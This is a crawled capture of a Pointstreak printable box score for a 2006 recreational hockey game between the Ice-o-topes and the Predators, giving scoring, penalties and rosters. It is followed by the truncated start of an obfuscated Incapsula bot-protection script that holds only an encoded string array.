

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=410244
body_size: 2774
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2006/2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Ice-o-topes vs. Predators				(
		8W		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Nov 14, 2006 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=37255&seasonid=1375">Ice-o-topes</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=58453&seasonid=1375"> Predators</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Ice-o-topes							  </b></td>
							<td>5</td><td>1</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Predators							  </b></td>
							<td>0</td><td>2</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=967228&seasonid=1375">Jeff Muellerchen</a></b>  (<a href="playerpage.html?playerid=608613&seasonid=1375">Shawn Turnbull</a>) , 5:30<br><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=781900&seasonid=1375">Yves Hardy</a></b>  (<a href="playerpage.html?playerid=927179&seasonid=1375">Matthew Dorrance</a>) , 8:15<br><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=967228&seasonid=1375">Jeff Muellerchen</a></b>  (<a href="playerpage.html?playerid=608613&seasonid=1375">Shawn Turnbull</a>) , 10:30<br><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=967228&seasonid=1375">Jeff Muellerchen</a></b>  (<a href="playerpage.html?playerid=580124&seasonid=1375">Michael Vitic</a>) , 11:05<br><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=927179&seasonid=1375">Matthew Dorrance</a></b>  (<a href="playerpage.html?playerid=781904&seasonid=1375">Warren Woods</a>) , 20:15<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Predators</b> - <b><a href="playerpage.html?playerid=888552&seasonid=1375">Colin Mcfadden</a></b>  (<a href="playerpage.html?playerid=888549&seasonid=1375">Paul Poisson</a>) , 4:01<br><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=608613&seasonid=1375">Shawn Turnbull</a></b>  (<a href="playerpage.html?playerid=927180&seasonid=1375">Derrick Babin</a>) , 4:50<br><tr><td class="lightGrey"><b>Predators</b> - <b><a href="playerpage.html?playerid=888549&seasonid=1375">Paul Poisson</a></b>  (<a href="playerpage.html?playerid=888552&seasonid=1375">Colin McFadden</a>) , 21:45<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Predators</b> - <b><a href="playerpage.html?playerid=888549&seasonid=1375">Paul Poisson</a></b> (Slashing), 3 min , 12:44</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Ice-o-topes</b> - <b><a href="playerpage.html?playerid=818159&seasonid=1375">Darren Donaldson</a></b> (Slashing), 3 min , 18:54</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Ice-o-topes</td>
			<td width="50%">Predators</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						29						<a href="playerpage.html?playerid=827493&seasonid=1375">
						Emil Janulewicz						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=1015232&seasonid=1375">
				Marc Blanchette				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=580124&seasonid=1375">Michael Vitic</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=781904&seasonid=1375">Warren Woods</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=608613&seasonid=1375">Shawn Turnbull</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=555537&seasonid=1375">Simon Warren</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=945492&seasonid=1375">Peter  Chippure</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=781900&seasonid=1375">Yves Hardy</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=927180&seasonid=1375">Derrick Babin</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>24</td><td align="left"><strong><a href="playerpage.html?playerid=967228&seasonid=1375">Jeff Muellerchen</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=1021478&seasonid=1375">Pier-luc Gilbert</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>37</td><td align="left"><a href="playerpage.html?playerid=818159&seasonid=1375">Darren Donaldson</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=927179&seasonid=1375">Matthew Dorrance</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=1015233&seasonid=1375">James Owen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=888551&seasonid=1375">Gabriel Ladouceur</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=888547&seasonid=1375">Tim  Tolochkov</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1025975&seasonid=1375">Mark Kairouz</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=939303&seasonid=1375">Lee Barrie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=888557&seasonid=1375">Daryl Walker</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=888554&seasonid=1375">Eric Goulet</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=888553&seasonid=1375">Jeff Breedon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=888555&seasonid=1375">Brian Robar</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>67</td><td align="left"><a href="playerpage.html?playerid=888548&seasonid=1375">Mike Berry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=888556&seasonid=1375">Dave Voorberg</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=888552&seasonid=1375">Colin Mcfadden</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=888549&seasonid=1375">Paul Poisson</a></td><td>1</td><td>1</td><td>2</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Gil Fraser #9,  , Phil Beauregard			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=410244&g=1&tz=EST&seasonid=1375"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=67177326" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=67177326
body_size: 19896
content:
var _0xbb86=['\x77\x34\x4c\x44\x6a\x63\x4b\x65\x47\x73\x4b\x6d\x77\x70\x64\x4c\x77\x35\x7a\x44\x70\x63\x4f\x2f\x45\x63\x4b\x6b\x62\x43\x58\x44\x71\x73\x4b\x6e\x77\x6f\x72\x44\x70\x4d\x4f\x77\x77\x36\x73\x52\x77\x36\x72\x43\x75\x73\x4f\x72\x46\x51\x6b\x77\x49\x6e\x6f\x57\x63\x63\x4b\x62\x77\x71\x50\x43\x67\x77\x3d\x3d','\x77\x71\x62\x43\x75\x4d\x4b\x55\x77\x71\x76\x44\x72\x68\x4c\x44\x71\x32\x49\x58\x4e\x58\x55\x42','\x77\x37\x54\x43\x72\x38\x4b\x4a\x50\x4d\x4b\x72\x77\x37\x58\x44\x6e\x73\x4b\x6c\x77\x72\x55\x3d','\x77\x70\x68\x68\x48\x4d\x4b\x43\x77\x35\x51\x6a\x77\x6f\x6f\x58\x77\x35\x38\x37\x4d\x4d\x4f\x4b\x50\x6b\x2f\x43\x67\x56\x4d\x43\x77\x37\x52\x4e\x4c\x73\x4b\x61','\x64\x55\x6e\x43\x68\x77\x3d\x3d','\x77\x6f\x31\x34\x48\x4d\x4b\x4f\x77\x34\x34\x3d','\x77\x34\x6e\x44\x68\x47\x31\x6b\x77\x35\x35\x6c','\x54\x58\x37\x43\x68\x63\x4f\x57\x77\x6f\x59\x3d','\x77\x35\x58\x44\x6a\x6e\x4d\x3d','\x45\x38\x4b\x77\x77\x70\x48\x43\x75\x38\x4f\x42\x59\x38\x4f\x47','\x66\x38\x4f\x32\x77\x35\x73\x47\x47\x73\x4b\x7a\x54\x67\x38\x3d','\x77\x70\x68\x43\x41\x77\x3d\x3d','\x4c\x67\x58\x44\x6e\x4d\x4f\x55\x51\x73\x4f\x50','\x4a\x33\x56\x4b','\x77\x6f\x56\x71\x4f\x6a\x7a\x43\x6f\x4d\x4f\x6b\x77\x36\x67\x62\x41\x73\x4b\x4b\x58\x67\x3d\x3d','\x77\x36\x64\x6b\x77\x35\x37\x43\x76\x63\x4b\x34\x77\x36\x67\x43\x47\x6d\x6b\x46\x77\x36\x73\x3d','\x55\x73\x4f\x47\x61\x48\x2f\x43\x6c\x77\x6a\x43\x67\x31\x73\x3d','\x77\x36\x35\x6e\x77\x36\x30\x3d','\x77\x35\x30\x6a\x43\x46\x70\x39\x77\x34\x31\x6e\x77\x6f\x58\x44\x6d\x4d\x4b\x69','\x43\x73\x4b\x4a\x77\x37\x55\x54\x77\x72\x72\x43\x72\x4d\x4b\x5a\x77\x72\x42\x2b','\x57\x51\x62\x44\x67\x38\x4b\x7a','\x62\x44\x4d\x47\x77\x71\x44\x44\x72\x51\x67\x3d','\x77\x72\x7a\x43\x73\x73\x4f\x48\x77\x72\x6f\x3d','\x4c\x63\x4f\x75\x77\x6f\x44\x44\x6c\x63\x4f\x62\x52\x67\x3d\x3d','\x77\x72\x70\x55\x4f\x73\x4b\x49\x42\x63\x4f\x41\x77\x37\x67\x3d','\x77\x6f\x72\x43\x68\x73\x4b\x78','\x77\x34\x34\x57\x61\x77\x3d\x3d','\x77\x70\x37\x43\x73\x73\x4f\x58','\x53\x54\x6b\x42','\x77\x35\x76\x44\x6d\x78\x45\x3d','\x4b\x63\x4b\x66\x77\x37\x4d\x3d','\x43\x63\x4f\x51\x5a\x33\x4c\x43\x6a\x51\x37\x43\x6d\x42\x56\x50\x77\x6f\x68\x76\x4c\x54\x54\x43\x6d\x45\x70\x4a','\x77\x36\x48\x44\x6b\x38\x4b\x32','\x77\x35\x64\x35\x77\x37\x70\x61','\x77\x35\x59\x59\x5a\x78\x6a\x43\x68\x73\x4f\x64\x77\x71\x58\x44\x72\x73\x4f\x4b','\x77\x34\x64\x71\x77\x72\x44\x44\x74\x38\x4f\x6e\x77\x34\x51\x3d','\x42\x38\x4b\x63\x43\x73\x4b\x54\x77\x34\x49\x74\x77\x70\x54\x44\x6d\x42\x77\x34\x4b\x63\x4f\x64\x77\x6f\x6b\x75\x44\x73\x4f\x58','\x41\x52\x54\x44\x6d\x73\x4f\x2f\x63\x67\x3d\x3d','\x65\x68\x77\x67\x53\x73\x4b\x74\x77\x34\x30\x3d','\x77\x71\x41\x48\x46\x67\x48\x43\x70\x7a\x6f\x4e\x5a\x41\x45\x77\x50\x53\x38\x52\x77\x36\x54\x44\x72\x56\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x50\x44\x76\x38\x4b\x4b\x4d\x6a\x49\x3d','\x49\x78\x44\x44\x67\x73\x4f\x39\x56\x38\x4f\x4b\x77\x72\x6b\x3d','\x77\x34\x48\x43\x75\x6c\x45\x6a\x55\x63\x4f\x7a\x54\x42\x62\x43\x6b\x41\x62\x44\x6d\x73\x4f\x67\x77\x37\x39\x63\x77\x36\x72\x43\x6e\x73\x4b\x65\x4e\x58\x4a\x4b\x77\x71\x55\x75\x41\x4d\x4f\x35\x77\x70\x6b\x54\x77\x34\x38\x3d','\x77\x6f\x6f\x4f\x77\x71\x54\x43\x6a\x46\x6b\x3d','\x50\x63\x4b\x69\x77\x70\x45\x3d','\x46\x7a\x6e\x44\x6a\x45\x66\x44\x70\x56\x4e\x74','\x55\x47\x2f\x43\x6e\x38\x4f\x57\x77\x70\x58\x44\x69\x51\x4c\x44\x6d\x33\x48\x43\x75\x4d\x4f\x7a\x77\x70\x41\x33\x59\x68\x33\x44\x74\x4d\x4f\x34\x62\x41\x3d\x3d','\x77\x36\x4d\x37\x77\x34\x52\x70\x77\x72\x6b\x3d','\x54\x6d\x4c\x43\x69\x4d\x4f\x4c\x77\x70\x54\x44\x68\x77\x54\x44\x6d\x51\x3d\x3d','\x4c\x73\x4f\x67\x77\x70\x54\x44\x6c\x63\x4f\x51\x51\x73\x4b\x77\x77\x6f\x2f\x44\x73\x77\x39\x31\x77\x35\x74\x74\x77\x37\x66\x44\x67\x73\x4f\x39\x59\x63\x4b\x66\x53\x77\x3d\x3d','\x46\x63\x4b\x39\x77\x6f\x6a\x43\x71\x63\x4f\x4e','\x77\x72\x6b\x44\x41\x67\x7a\x43\x73\x6a\x49\x50\x62\x67\x45\x3d','\x4f\x7a\x62\x44\x6a\x4d\x4f\x43\x64\x73\x4b\x31\x77\x36\x45\x65','\x77\x34\x67\x56\x5a\x42\x62\x43\x69\x4d\x4f\x53\x77\x6f\x37\x44\x70\x4d\x4f\x41\x77\x35\x33\x44\x6a\x77\x6e\x44\x6b\x63\x4b\x74\x66\x67\x4c\x44\x6a\x41\x3d\x3d','\x77\x34\x44\x43\x6f\x73\x4b\x5a\x4d\x4d\x4b\x37\x77\x37\x6e\x44\x71\x4d\x4b\x50\x77\x72\x4e\x6a\x77\x6f\x46\x55\x77\x72\x55\x3d','\x51\x33\x50\x44\x69\x4d\x4b\x66\x77\x71\x46\x6c','\x48\x73\x4b\x59\x48\x73\x4b\x52\x77\x34\x77\x34\x77\x72\x58\x44\x70\x53\x49\x3d','\x77\x36\x6a\x44\x68\x68\x76\x43\x74\x6b\x42\x4f','\x77\x71\x46\x34\x47\x4d\x4b\x47\x77\x35\x51\x32\x77\x6f\x67\x66','\x4a\x78\x6a\x44\x6d\x38\x4f\x41\x51\x73\x4f\x55','\x49\x51\x48\x44\x6e\x73\x4f\x66\x5a\x73\x4f\x50\x77\x72\x33\x44\x68\x38\x4f\x32\x77\x35\x51\x51','\x4e\x73\x4b\x33\x77\x37\x48\x44\x71\x32\x54\x44\x6f\x51\x3d\x3d','\x77\x35\x73\x52\x59\x78\x37\x43\x6a\x4d\x4f\x5a','\x77\x6f\x49\x7a\x57\x47\x48\x44\x67\x73\x4f\x36','\x4b\x73\x4b\x75\x77\x37\x62\x44\x76\x48\x58\x44\x71\x67\x3d\x3d','\x77\x34\x44\x44\x6d\x57\x70\x77\x77\x35\x35\x2b','\x53\x58\x76\x44\x68\x4d\x4b\x65\x77\x72\x51\x3d','\x58\x4d\x4f\x41\x77\x72\x46\x58\x77\x70\x39\x5a','\x77\x37\x6f\x71\x77\x35\x6f\x3d','\x45\x67\x33\x44\x6e\x38\x4f\x35\x59\x31\x49\x3d','\x77\x35\x62\x44\x67\x47\x56\x69\x77\x35\x68\x6b','\x77\x35\x54\x43\x71\x4d\x4f\x2f\x77\x35\x39\x65\x55\x67\x3d\x3d','\x77\x34\x4e\x6c\x77\x72\x7a\x44\x74\x38\x4f\x38\x77\x35\x70\x48\x77\x72\x6a\x44\x74\x77\x3d\x3d','\x50\x4d\x4b\x64\x77\x70\x77\x68\x77\x71\x72\x43\x70\x67\x3d\x3d','\x77\x37\x48\x43\x74\x4d\x4b\x4c\x50\x38\x4b\x6b\x77\x37\x4c\x44\x74\x4d\x4b\x6c\x77\x71\x64\x67\x77\x6f\x64\x53','\x63\x77\x76\x43\x72\x41\x46\x50\x77\x70\x73\x3d','\x55\x79\x59\x67\x52\x38\x4b\x6c\x77\x35\x66\x44\x76\x48\x5a\x69\x77\x36\x30\x50','\x4c\x69\x4c\x44\x68\x4d\x4f\x46\x5a\x4d\x4b\x70','\x49\x73\x4f\x53\x77\x70\x62\x44\x73\x6b\x64\x39\x77\x72\x6b\x4b\x43\x44\x37\x44\x6b\x45\x70\x4c','\x41\x69\x33\x44\x6b\x46\x50\x44\x75\x45\x34\x3d','\x4a\x4d\x4f\x75\x77\x6f\x2f\x44\x76\x63\x4f\x43\x56\x38\x4b\x72\x77\x6f\x33\x44\x6f\x46\x56\x72\x77\x35\x46\x68\x77\x35\x44\x44\x6e\x38\x4f\x36\x59\x38\x4b\x49\x56\x67\x66\x44\x67\x57\x68\x66','\x57\x33\x62\x43\x67\x4d\x4f\x4d\x77\x6f\x62\x44\x6d\x77\x3d\x3d','\x77\x34\x6f\x4a\x77\x34\x31\x77\x77\x72\x6e\x44\x67\x43\x50\x44\x68\x47\x50\x44\x6c\x42\x6a\x43\x76\x6d\x70\x63\x56\x52\x67\x30\x77\x6f\x54\x44\x70\x44\x37\x43\x6d\x63\x4b\x54','\x47\x73\x4b\x43\x77\x37\x6b\x53\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x77\x36\x6e\x44\x6b\x52\x48\x43\x73\x46\x6c\x59\x5a\x69\x49\x77\x62\x63\x4f\x36\x54\x63\x4f\x56\x77\x34\x72\x43\x6d\x63\x4f\x59\x64\x68\x33\x43\x76\x51\x76\x43\x76\x38\x4b\x6d\x77\x37\x6e\x44\x6a\x58\x30\x46\x4b\x79\x42\x30\x53\x41\x3d\x3d','\x77\x35\x30\x42\x65\x41\x4c\x43\x6c\x63\x4f\x50','\x77\x35\x4c\x44\x6f\x51\x58\x43\x6f\x46\x5a\x5a\x65\x6a\x39\x6f\x56\x38\x4f\x58\x5a\x63\x4f\x44\x77\x34\x76\x43\x6a\x38\x4f\x44\x62\x78\x2f\x43\x68\x78\x2f\x43\x6a\x67\x3d\x3d','\x77\x35\x77\x57\x63\x67\x54\x43\x6a\x4d\x4f\x5a\x77\x72\x2f\x44\x74\x63\x4b\x57\x77\x6f\x33\x44\x69\x51\x50\x44\x68\x73\x4b\x62\x63\x42\x2f\x44\x6d\x38\x4f\x4a\x42\x47\x30\x56\x52\x30\x37\x44\x70\x73\x4f\x45\x54\x45\x48\x43\x74\x63\x4b\x57\x63\x79\x37\x43\x76\x6d\x38\x6b\x4f\x63\x4f\x79\x77\x35\x41\x3d','\x52\x38\x4b\x2f\x77\x6f\x44\x43\x76\x38\x4f\x33\x62\x4d\x4f\x47\x77\x34\x52\x69\x63\x53\x34\x54\x77\x70\x62\x44\x75\x6d\x59\x48\x77\x72\x4d\x58\x77\x70\x6e\x44\x74\x4d\x4b\x42\x4b\x63\x4f\x46\x5a\x55\x30\x66\x43\x4d\x4f\x51','\x77\x6f\x56\x30\x49\x44\x6a\x43\x72\x4d\x4f\x35\x77\x34\x52\x51\x44\x4d\x4b\x62\x45\x63\x4b\x46\x47\x38\x4b\x6b\x4b\x67\x3d\x3d','\x77\x6f\x48\x44\x6b\x73\x4f\x4a\x50\x53\x72\x43\x70\x77\x3d\x3d','\x77\x6f\x6f\x4b\x77\x72\x72\x43\x69\x6c\x56\x54\x77\x71\x45\x3d','\x49\x63\x4f\x52\x77\x70\x54\x44\x6b\x56\x4e\x6c\x77\x37\x67\x56\x44\x44\x76\x44\x6a\x45\x78\x58\x51\x67\x3d\x3d','\x77\x35\x66\x44\x6d\x63\x4b\x43\x44\x73\x4b\x37\x77\x6f\x6f\x3d','\x77\x34\x56\x4d\x4c\x73\x4b\x33\x77\x70\x76\x44\x6c\x73\x4b\x31','\x77\x35\x34\x71\x45\x56\x46\x2f\x77\x34\x51\x64\x77\x6f\x7a\x44\x6d\x73\x4b\x6f\x77\x6f\x30\x47\x77\x70\x45\x42','\x77\x70\x74\x77\x47\x63\x4b\x55\x77\x34\x34\x78','\x4b\x63\x4b\x58\x77\x70\x6f\x78\x77\x72\x76\x43\x70\x73\x4b\x4c','\x77\x34\x42\x74\x77\x34\x6e\x43\x6d\x38\x4b\x69\x77\x37\x55\x34\x45\x6e\x4d\x64\x77\x71\x38\x3d','\x77\x72\x72\x43\x73\x73\x4f\x46\x77\x72\x76\x44\x76\x78\x54\x44\x71\x79\x52\x45\x4f\x6d\x6c\x49\x77\x35\x6b\x3d','\x77\x37\x4a\x46\x77\x36\x51\x3d','\x77\x6f\x41\x6e\x58\x6e\x44\x44\x6c\x38\x4f\x6c\x77\x72\x48\x44\x6a\x63\x4b\x35\x55\x63\x4f\x4a\x46\x46\x37\x44\x74\x38\x4b\x41\x61\x43\x5a\x59','\x59\x42\x4c\x43\x71\x51\x64\x65','\x77\x71\x6c\x59\x4a\x38\x4b\x48\x48\x73\x4f\x59\x77\x71\x59\x36\x77\x72\x56\x6d\x77\x6f\x59\x54\x77\x36\x44\x44\x6e\x57\x50\x44\x6f\x63\x4b\x38','\x4d\x4d\x4f\x63\x77\x70\x66\x44\x68\x6c\x63\x3d','\x54\x63\x4f\x58\x77\x6f\x74\x51\x77\x70\x6c\x44\x5a\x73\x4b\x7a','\x77\x37\x6c\x70\x77\x35\x33\x43\x73\x38\x4b\x32\x